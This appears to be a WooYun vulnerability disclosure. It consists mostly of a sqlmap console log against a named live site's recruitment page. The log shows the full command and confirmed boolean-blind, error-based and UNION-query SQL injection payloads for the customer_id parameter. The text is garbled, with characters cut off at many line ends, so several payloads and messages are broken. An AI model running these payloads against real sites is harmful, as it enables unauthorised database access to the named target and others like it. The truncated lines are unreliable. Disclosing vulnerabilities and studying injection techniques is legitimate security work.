 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/recrui
show_recruit.php?customer_id=5941&obj_id=345&fromuser=null"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:19:43
[21:19:43] [INFO] resuming back-end DBMS 'mysql'
[21:19:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: customer_id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cla
e (RLIKE)
Payload: customer_id=5941 RLIKE (SELECT (CASE WHEN (6796=6796) THEN 5941 E
E 0x28 END))&obj_id=345&fromuser=null
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: customer_id=5941 AND (SELECT 8080 FROM(SELECT COUNT(*),CONCAT(0x7
7796d71,(SELECT (CASE WHEN (8080=8080) THEN 1 ELSE 0 END)),0x7167717971,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&obj_id=345&fro
ser=null
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: customer_id=-2050 UNION ALL SELECT NULL,NULL,CONCAT(0x7177796d71,
514f794e417841456144,0x7167717971),NULL,NULL,NULL,NULL,NULL,NULL#&obj_id=345&f
muser=null
www.wooyun.org